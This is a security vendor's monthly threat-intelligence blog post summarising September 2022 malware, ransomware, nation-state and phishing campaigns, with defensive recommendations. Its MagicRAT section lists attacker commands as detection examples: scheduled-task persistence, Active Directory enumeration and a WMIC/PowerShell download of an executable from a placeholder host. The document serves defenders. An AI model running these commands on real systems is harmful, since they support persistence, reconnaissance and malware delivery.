- Why Securonix?
- Products
-
- Overview
- 'Bring Your Own' Deployment Models
-
- Products
-
- Solutions
-
- Monitoring the Cloud
- Cloud Security Monitoring
- Gain visibility to detect and respond to cloud threats.
- Amazon Web Services
- Achieve faster response to threats across AWS.
- Google Cloud Platform
- Improve detection and response across GCP.
- Microsoft Azure
- Expand security monitoring across Azure services.
- Microsoft 365
- Benefit from detection and response on Office 365.
-
- Featured Use Case
- Insider Threat
- Monitor and mitigate malicious and negligent users.
- NDR
- Analyze network events to detect and respond to advanced threats.
- EMR Monitoring
- Increase patient data privacy and prevent data snooping.
- MITRE ATT&CK
- Align alerts and analytics to the MITRE ATT&CK framework.
-
- Resources
- Partners
- Company
- Blog
Threat Research
Authors: Dheeraj Kumar, Ella Dragun
The Monthly Intelligence Insights provides a summary of curated industry leading top threats monitored and analyzed by Securonix Threat Labs during September. The report additionally provides a synopsis of the threats, indicators of compromise (IOCs), tactics, techniques and procedures (TTPs), and related tags. This may be followed by a comprehensive threat summary from Threat Labs and search queries from the Threat Research team. For additional information on Threat Labs and related search queries used via Autonomous Threat Sweeper to detect the below mentioned threats, refer to our Insider Threat Report.
During the month, Threat Labs has analyzed and monitored major threat categories, including multiple cyber campaigns involving ransomware and malware. Of note are nation state actors including Iranian hackers targeting Linux systems, cyber espionage targeting the US government as well as commercial organization networks operated by threat actors like Worok, Lazarus APT, Chinese cyber threat actors such as APT 27, APT28 (aka Fancy Bear) attributed to Russia’s Main Intelligence Directorate of the Russian General Staff, and TA453, an Iranian nation-state actor.
Furthermore, a number of phishing campaigns were active during the month targeting U.S. government contractors (energy industry, professional sector, construction companies). Its impact on military contractors involved in weapon manufacture and components supplier for the F-35 Lightning II fighter aircraft, was discovered by security researchers and targeted by a threat actor known as “JuiceLedger”. JuiceLedger” threat actors targeted PyPI for the first time with phishing campaigns to steal developer credentials and distribute malicious updates.

In September, Securonix Autonomous Threat Sweeper identified 3,973 IOCs, 127 distinct threats, and reported 53 threat detections. The top data sources swept against include IDS/IPS/UTM/Threat Detection, Endpoint Management Systems, Data Loss Prevention, and Email / Email Security.
Shikitega malware targets Linux systems
(Originally published on September 2022)
New Linux malware called Shikitega exploits a multi-stage infection chain to target IoT devices and endpoints and deposits additional payloads. As soon as the attack chain is deployed on a target, it downloads and executes Metasploit’s “Mettle” meterpreter to gain control, exploits vulnerabilities for access, adds persistence to the host via crontab, and launches a cryptocurrency miner. Additionally, the malware misuses known hosting services to host its command and control servers, and to avoid detection by antivirus engines the malware is delivered using sophisticated techniques and polymorphic encoders.
Threat Labs summary
Securonix Threat Labs has continued to monitor Shikitega since its discovery and recommends looking for these characteristics.
- The malware is highly invasive because it downloads next-stage payloads from a C2 server and executes them directly in memory.
- The malware is notable for the multi-stage infection chain it uses to gain full control over the system and mine cryptocurrencies.
- The main method used is primarily by dropping a small 370 bytes ELF file, while its actual code is around 300 bytes in size.
- Securonix Threat Labs encourages all organizations to leverage our findings to inform the deployment of protective measures against Shikitega.
- 25 IOCs are available on our Threat Labs home page and have been swept against Securonix Autonomous Threat Sweeper customers.
Tags: Malware: Shikitega, Meterpreter | Target: Linux, Endpoints, IoT Device
Increased malware campaigns in September
(Originally published on September 2022)
Securonix Threat Labs has been monitoring each threat that could possibly impact our customers and is aware of any malware campaigns. During September we have observed the threats which triggered everyone’s attention, below are a couple of malicious threats which we believe are important to share.
| Malware campaign in September 2022 | |
| Campaign | Description |
| New cyberespionage group Worok | WeLiveSecuruty researchers discovered a new threat from cyberespionage group Worok which targeted attacks that used undocumented tools against various high-profile companies and local governments mostly in Asia. This group has been targeting high-profile private and public entities around the world since 2020. In some cases, the group was observed using ProxyShell vulnerabilities like (CVE-2021-34523) in some attacks in 2021 and 2022. Once the adversaries gain access to the network, they will deploy multiple, publicly available tools for reconnaissance, including Mimikatz, EarthWorm, ReGeorg, and NBTscan, and then deploy their custom implants: a first-stage loader, followed by a second-stage .NET loader (PNGLoad). |
| Malicious campaigns operated by the Lazarus APT group | Securonix Threat Labs has continued to monitor top malware activities and has observed the persistent and creative North Korean nation-state actor known as the Lazarus Group. Their activities are linked to a new remote access Trojan called MagicRAT and two known families of malware in the intrusions — VSingle and YamaBot. The initial vectors contain the adventurous exploitation of vulnerabilities in VMWare products to set up an initial grip into enterprise networks. This is followed by the deployment of the group’s custom malware implants. “The discovery of MagicRAT in the wild is an indication of Lazarus’ motivations to rapidly build new, bespoke malware to use along with their previously known malware such as TigerRAT to target organizations worldwide,” the Cisco researchers said. Lazarus expanded the capabilities of MagicRAT after the notable exploitation of vulnerabilities in VMWare Horizon platforms.
Links between MagicRAT and TigerRAT were disclosed and attributed to Lazarus by the Korean Internet & Security Agency (KISA) in September. |
| A PlugX malware campaign | Researchers from Secureworks have identified a PlugX malware campaign targeting computers belonging to government officials of several countries in Europe, the Middle East, and South America.
This malware is often attributed to Chinese cyber threat actors such as APT27 and linked to a BRONZE PRESIDENT APT. PlugX is a remote access Trojan (RAT) that has been modified over the years since its emergence in the threat landscape in 2012. The malware is implanted inside RAR archive files. When the user opens the archive, it will display a Windows shortcut (LNK) file that masquerades as a document. Clicking on the Windows shortcut file will activate the malware. |
| A variant of Graphite malware | Cluster25 researchers collected and investigated a coax document used to embed a variant of Graphite malware, possibly linked to the threat actor known as APT28 (aka Fancy Bear, TSAR Team). This is a threat group attributed to Russia’s main Intelligence Directorate of the Russian General Staff.
This group started as recently as September 9 to use the new technique to deliver the Graphite malware. The threat actor tempts users with a PowerPoint (.PPT) file. The coax document exploits a code execution technique, which works on a trigger when the user moves a mouse during the presentation mode. The code execution runs a malicious PowerShell script that downloads and executes a dropper from OneDrive. |
Threat Labs summary
Securonix Threat Labs has continued to monitor the campaigns including threat actor activities as it began spreading rapidly again.
- Securonix Threat Labs constantly keeps an eye on all campaigns that persist in their malicious activities and wide area of impact, as the threat actors are often changing their TTPs while sharing attack infrastructure among themselves to target vulnerable users.
- Threat Labs proactively monitors and secures identified systems and devices for any suspicious/malicious activities.
- Threat Labs recommends regularly checking and applying the latest patch of software, especially to public-facing applications.
- Leverage our findings to inform the deployment of protective measures against the Lazarus threat group.
- Threat Labs recommends multi-factor authentication for users to ensure only those authorized are accessing your network.
- Block potentially dangerous sites and test suspicious sites before users access them.
- 205 IOCs are available on our Threat Labs home page repository and have been swept against Securonix Autonomous Threat Sweeper customers.
TTPs related to the MagicRAT threat actor/vector include but are not limited to the following:
- Monitor for creation of scheduled tasks:
- MITRE tactic: persistence
- MITRE technique: scheduled task/Job: scheduled task
- Examples:
- schtasks /create /tn “OneDrive AutoRemove” /tr “C:\Windows\System32\cmd.exe /c del /f /q C:/TEMP/[MagicRAT_file_name].exe” /sc daily /st 10:30:30 /ru SYSTEM
- schtasks /create /tn “Microsoft\Windows\light Service Manager” /tr C:/TEMP/[MagicRAT_file_name].exe /sc onstart /ru SYSTEM
- Monitor for Link files created on startup folder:
- MITRE tactic: persistence
- MITRE technique: boot or logon autostart execution: registry run keys / startup folder
- Examples:
- %HOME%/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Startup/OneNote.lnk
- Monitor for User, Account, Domain Discovery
- MITRE tactic: discovery
- MITRE technique: system information discovery, account discovery, system owner/user discovery
- Examples:
- powershell.exe Get-NetUser 1> \\127.0.0.1\ADMIN$\<impacket_log_file> 2>&1
- powershell.exe Get-ADDomain 1> \\127.0.0.1\ADMIN$\<impacket_log_file> 2>&1
- powershell.exe Get-ADUser <server> -Properties * 1> \\127.0.0.1\ADMIN$\<impacket_log_file> 2>&1
- powershell.exe Get-ADUser -Filter * 1> \\127.0.0.1\ADMIN$\<impacket_log_file> 2>&1
- powershell.exe Get-ADGroup -filter * 1> \\127.0.0.1\ADMIN$\<impacket_log_file> 2>&1
- powershell.exe Get-AdComputer -filter * 1> \\127.0.0.1\ADMIN$\<impacket_log_file> 2>&1
- powershell.exe Get-WMIObject -Class win32_operatingsystem -Computername <remote_computername>
- powershell.exe Get-ADUser -Filter * | Select SamAccountName
- powershell.exe Get-AdUser -Filter * -Properties * | Select Name, logonCount
- powershell.exe Get-AdComputer -Filter * -Properties * | select Name, LastLogonDate, lastLogon, IPv4Address
- pwershell.exe Get-ADComputer -filter {OperatingSystem -Like ‘*Windows 10*’} -property * | select name, operatingsystem
- Monitor for possible downloads of suspicious executables
- MITRE tactic: resource development
- MITRE technique: stage capabilities, upload malware
- Examples:
- WMIC /node:<Computer_Name> process call create “powershell.exe (New-Object System.Net.Webclient).DownloadFile(‘<remote_location>/svhostw.exe’,'<local_path>\\svhostww.exe’)”
Tags: Threat groups: Worok, Graphite malware | Target industries: Defense and Government sectors | Target countries: Various countries | Tools: C++ loader CLRLoad, PowerShell backdoor PowHeartBeat, C# loader PNGLoad | Tool: mouse movement in Microsoft PowerPoint presentations
Top ransomware attacks
(Originally published on September 2022)
Ransomware attacks this month continue to be active and disruptive. They are continuing to affect all areas from financial institutions to other sectors.
| Ransomware campaigns in September 2022 | |
| Campaign | Description |
| ELF-based ransomware | The Uptycs Threat Research team recently noticed an Executable and Linkable Format (ELF) ransomware which encrypts the files inside Linux systems based on the used folder path.
The dropped README note was an exact match with the DarkAngels ransomware README note. DarkAngels ransomware was seen earlier this year and variants were aimed at Windows systems. While the file the Uptycs research team found is newly discovered, the Onion link in the binary indicates the ransomware is still under development. |
| Monti ransomware | One of the ransomware victims reported a ransomware attack to the BlackBerry Incident Response (IR) team this summer. The threat actor exploited the well-known “Log4Shell” vulnerability (CVE-2021-44228) in the customer’s internet-facing VMware Horizon virtualization system. The operators had already initially encrypted 18 user desktops and also a three-server ESXi cluster that resulted in 21 virtualized servers being affected. The BlackBerry IR team discovered the exploit was from a previously unknown group “Monti”. BlackBerry researchers believe that the Monti group has copied the “Conti” team’s tactics, techniques, and procedures (TTPs), along with its tools and ransomware encryptor payload. |
| Vice Society ransomware | The FBI, CISA, and the MS-ISAC have recently observed Vice Society actors disproportionately targeting the education sector with ransomware attacks. They have provided network defenders with Vice Society IOCs and TTPs observed by the FBI in attacks during September.
Vice Society is a ransomware-type program that encrypts data and demands ransoms for the decryption. Vice Society actors access the network through compromised credentials following reconnaissance, learn how to increase their access, and exfiltrate data for double extortion. The threat actors were observed using different tools, including SystemBC, PowerShell Empire, and Cobalt Strike to move laterally. |
Threat Labs summary
Securonix Threat Labs has observed that the threat actor maintained access, minimized forensic artifacts, and increased access to systems after obtaining initial access. Threat Labs continues to monitor ransomware activities and recommends customers follow the steps below to avoid ransomware attacks:
- Leverage our findings to inform the deployment of protective measures against the threat group.
- Implement network segmentation and maintain offline backups of data to ensure limited interruption to your organization.
- Audit user accounts with administrative privileges and configure access controls according to the principle of least privilege.
- Disable unused ports and enable multi-factor authentication (2FA).
- 105 IOCs are available on our Threat Labs home page repository and automatically swept against for Autonomous Threat Sweeper customers.
Iranian threat actors are active
(Originally published on September 2022)
Securonix Threat Labs is aware of a widespread activities campaign from Iran-based threat actors targeting several industries like government agencies and services, Middle Eastern affairs, nuclear security, genome research, IT and other businesses with different TTPs.
| Major Iranian threat activities in September 2022 | |
| Campaign | Description |
| Albanian government cyber attacks | Microsoft’s Detection and Response Team investigated the attacks on the Albanian government. In July 2022, hackers sponsored by the Iranian government carried out a dangerous cyberattack against the Albanian government, interrupting government websites and public services. This campaign consisted of multiple stages, including initial intrusion, data exfiltration, encryption, and destruction, and information operations. Microsoft assessed that several Iranian actors were involved in this attack, with different actors responsible for different phases, such as DEV-0842 deploying the ransomware and wiper malware, DEV-0166 exfiltrating data, DEV-0133 probing victim infrastructure, and DEV-0142 gaining initial access and exfiltrating data.
In September 2022, the FBI and CISA observed , Iranian hackers launching another wave of cyber attacks against the Government of Albania, using similar TTPs and malware as the cyber attacks in July. |
| Middle East nuclear security and genomic research attacks | According to Proofpoint, hackers with links to the Iranian government allegedly used two actor-controlled personas in a single email thread to target Middle East nuclear security and genome research facilities. Nation-state actor TA453 was involved in this campaign, which overlaps with exploits by threat groups Charming Kitten, PHOSPHORUS, and APT42. As part of the attack chain, phishing emails impersonate staff members at western foreign policy research organizations, such as Pew Research Center, the Foreign Policy Research Institute (FRPI), Chatham House, and Nature. |
| Iranian cyber actors exploiting known vulnerabilities | Fortinet and Microsoft Exchange vulnerabilities are being exploited by Iranian government-backed threat actors for malicious purposes. The authoring agencies have reported, Fortinet FortiOS and Microsoft Exchange server vulnerabilities have been exploited since early 2021 to gain initial access to a variety of targeted entities. CVE-2018-13379, CVE-2020-12812, CVE-2019-5591, and CVE-2021-34473 are among the vulnerabilities that hackers have exploited. Additionally, these APT actors use ProxyShell vulnerabilities CVE-2021-34523 and CVE-2021-31207 against U.S. networks.
According to NCSC, Afkar System Yazd company, an Iran-based company, targets UK organizations, and ACSC found that these APT actors exploited CVE-2021-34473 to gain access in Australia. Furthermore, APT actors can use this access to carry out more malicious activity, such as distributing tools to support ransomware and extortion operations, and stealing data. |
Threat Labs summary
Securonix Threat Labs has continued to monitor campaigns originating from Iran-sponsored threat actors holding that these malicious activities will persist throughout the year, as the threat actors are simultaneously enhancing their TTPs while sharing attack infrastructure among themselves to target vulnerable users. Threat Labs recommends customers follow the steps below to avoid ransomware attacks:
- Monitor for abnormal spikes of spear-phishing activities from fake URLs.
- Leverage our findings to inform the deployment of protective measures against the threat group.
- 216 IOCs are available on our Threat Labs home page and have been swept against Securonix Autonomous Threat Sweeper customers.
Tags: Threat Actor Location: Iran | Target industries: Government, Middle Eastern Affairs, Nuclear Security, Genome Research, IT | Malware: Wiper | Adversary: TA453 | Target Geo-Location: UK, Australia
An overview of phishing campaigns
(Originally published on September 2022)
Securonix Threat Labs is aware of a widespread global phishing campaign targeting the energy industry, professional sector, and construction companies in the US.
| Top phishing activities in September 2022 | |
| Campaign | Description |
| Microsoft 365 phishing attacks | A phishing campaign targeting U.S. government contractors (energy industry, professional sector, and construction companies) has been detected by Cofense researchers. The hackers are now targeting the Departments of Transportation and Commerce as well. Fraudulent emails invite recipients to bid on lucrative government projects via phishing pages that look like legitimate federal agency portals. To make the phishing web pages appear legitimate, attackers use HTTPS on all phishing web pages, including the “.gov” sites that previously served the campaign. They are also using very long domains such as “transportation[.]gov[.]bidprocure[.]secure[.]akjackpot[.]com”. |
| PyPI phishing campaign | PyPI has been targeted by phishing for the first time as we mentioned in our summary on JuiceLedger. A malicious update is injected into legitimate packages as part of this campaign so that attackers can steal developer credentials.
During the last few weeks, SentinelLabs and Checkmarx have observed the activities of a threat actor known as “JuiceLedger”. JuiceLedger is a relatively new threat actor focused on infostealing through a.NET assembly called ‘JuiceStealer’ JuiceLedger has rapidly evolved its attack chain from fraudulent applications to supply chain attacks in little over 6 months In order to spread the info stealer to a wider audience, the hackers dropped malware in open-source packages via a supply chain attack. Members of the threat actor community have actively phished PyPI package contributors, successfully attacking two legitimate packages with malware. Numerous malicious packages have been typosquatted. |
| STEEP#MAVERICK: New covert attack campaign | A new phishing campaign targeting military contractors involved in weapon manufacture, including the supplier of components for the F-35 Lightning II fighter aircraft, has been discovered by security researchers at Securonix. An employee is targeted by phishing emails that include ZIP attachments containing shortcut files that connect to the C2 and launch PowerShell scripts to spread malware. A unique feature of the campaign is its secure C2 infrastructure and multiple layers of obfuscation within its PowerShell stagers. |
Threat Labs summary
Securonix Threat Labs has continued to monitor actively running phishing campaigns and have identified a series of campaigns that spoof several government departments in the U.S.
- Securonix Threat Research has observed the domains used for STEEP#MAVERICK’s C2 infrastructure were registered in July 2022 and hosted on DigitalOcean.
- The threat actors moved the domains to Cloudflare to take advantage of its CDN and security services. These services include IP address masking, geoblocking, and HTTPS/TLS encryption.
- JuiceLedger has been spreading malicious Python installers bundled with .NET applications focused on stealing sensitive data from victims.
- Leverage our findings to inform the deployment of protective measures against the threat group.
- 84 IOCs are available on our Threat Labs home page and have been swept against Securonix Autonomous Threat Sweeper customers.
Tags: Adversary: JuiceLedger | Malware: JuiceStealer | Target: Government, Energy industry, Professional sector, Construction companies, Department of Transportation, Department of Commerce, Military, Weapons contractor companies
For a full list of the search queries used on Autonomous Threat Sweeper for the threats detailed above, refer to our Threat Labs home page. The page also references a list of relevant policies used by threat actors.
We would like to hear from you. Please reach out to us at scia@securonix.com
Note: The TTPs when used in silo are prone to false positives and noise and should ideally be combined with other indicators mentioned.
Contributors: Sina Chehreghani, Dhanaraj K R, Saujas Jadhav







